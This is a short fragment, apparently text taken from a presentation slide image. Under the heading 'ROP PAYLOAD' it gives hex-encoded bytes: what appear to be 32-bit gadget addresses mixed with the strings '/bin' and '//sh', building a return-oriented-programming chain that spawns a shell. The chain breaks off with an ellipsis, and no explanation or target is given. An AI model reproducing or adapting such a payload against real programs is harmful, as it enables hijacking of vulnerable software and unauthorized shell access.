 --- ROP PAYLOAD ---
\x58\x29\x27\x08\x2f\x62\x69\x6e\x33\x6e\x26\x08
\xf0\xff\x0e\x08\xf0\x7b\x1d\x08\x58\x29\x27\x08
\x2f\x2f\x73\x68\x33\x6e\x26\x08\xf4\xff\x0e\x08
\xf0\x7b\x1d\x08\xd0\xc6\x1f\x08\x33\x6e\x26\x08
\xf8\xff\x0e\x08\xf0\x7b\x1d\x08\xbe\x4d\x23\x08
\xf0\xff\x0e\x08\x33\x6e\x26\x08\xf8\xff\x0e\x08
\x9f\xf0\x26\x08\xf8\xff\x0e\x08\xd0\xc6\x1f\x08
...